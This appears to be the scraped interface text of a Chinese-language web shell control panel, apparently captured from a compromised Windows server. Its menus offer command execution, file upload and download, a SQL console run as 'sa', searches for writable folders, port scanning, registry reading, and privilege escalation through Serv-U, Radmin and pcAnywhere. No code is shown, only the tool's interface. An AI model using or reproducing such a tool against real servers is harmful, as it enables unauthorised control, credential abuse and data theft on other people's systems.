 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】 PR:
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
MSSQL Commander
Command : ipconfig UserName : sa Password : Execute
Disk & Files
本地磁盘 (C:)
8 站点根目录
8 本程序目錄
8 回上级目录
8 新建--目錄
8 新建--文本
8 上传--文件
8 执行---CMD
8 执行--CMD2
8 磁盘--权限
8 可写--目录
8 脚本--探测
8 服务器打包
8 下载--文件
隐藏 显示
Information
8 用户__账号
8 端口__网络
8 组件__支持
8 Servu-提权
8 Su---FTP版
8 SQL-----SA
8 Radmin提权
8 Pcanywhere
8 端口扫描器
8 读取注册表